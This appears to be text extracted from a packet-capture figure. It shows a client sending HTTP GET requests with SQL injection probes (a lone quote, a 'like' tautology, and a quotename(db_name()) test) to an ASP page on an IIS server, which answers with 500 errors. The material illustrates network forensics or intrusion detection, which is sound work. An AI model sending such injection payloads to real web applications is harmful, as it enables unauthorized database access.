 Protocol SRC IP addr. Port DST IP address Port Payload (Content of packet)
3:15:23.202 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20aNd%20's'%20lIke%20's HTTP/1.1..Cookie: __utma=195266938.157
3:15:23.356 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:26 GMT..X-Powe
3:15:23.357 TCP 219.80.28.116 80 192.168.11.202 54651 ........</a></td>.....</tr>.. </table> .. </div> .. <div class="menulist">.. .<table width="100%" border="
3:15:23.414 TCP 192.168.11.202 54651 219.80.28.116 80
3:15:23.416 TCP 219.80.28.116 80 192.168.11.202 54651 rtical-align:top; padding-right:10px;"><img src="upload/280X210.jpg" width="100%" alt="............"/></td>.......<
3:15:23.419 TCP 219.80.28.116 80 192.168.11.202 54651 ...<source src="http://www.cetustek.com.tw/aaa.m4v" />....</video>.......</section>.... <script src="vic
3:15:23.424 TCP 192.168.11.202 54651 219.80.28.116 80
13:15:23.479 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18' HTTP/1.1..Cookie: __utma=195266938.1576915041.1368115395.1368
13:15:23.480 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:26 GMT..X-Powe
13:15:23.536 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20anD%20quotename(db_name())%3E0%20aNd%20's'%20lIke%20's HT
13:15:23.538 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:26 GMT..X-Powe
HTTP GET command
HTTP 500 response code